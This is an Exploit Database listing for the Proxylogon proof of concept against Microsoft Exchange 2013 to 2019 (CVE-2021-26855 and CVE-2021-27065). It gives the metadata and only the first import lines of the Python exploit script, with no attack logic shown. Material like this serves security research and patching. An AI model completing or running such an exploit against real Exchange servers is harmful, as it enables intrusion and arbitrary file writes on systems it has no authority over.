 EXPLOIT
DATABASE
Microsoft Exchange 2019 - Server-Side Request Forgery (Proxylogon) (PoC)
EDB-ID:
49637
CVE:
2021-27065 2021-26855
EDB Verified: ×
Author:
TESTANULL
Type:
WEBAPPS
Exploit: / {}
Platform:
WINDOWS
Date:
2021-03-11
Vulnerable App:
# Exploit Title: Microsoft Exchange 2019 - SSRF to Arbitrary File Write (Proxylogon)
# Date: 2021-03-10
# Exploit Author: testanull
# Vendor Homepage: https://www.microsoft.com
# Version: MS Exchange Server 2013, 2016, 2019
# CVE: 2021-26855, 2021-27065
import requests
from urllib3.exceptions import InsecureRequestWarning
import random
import string
import sys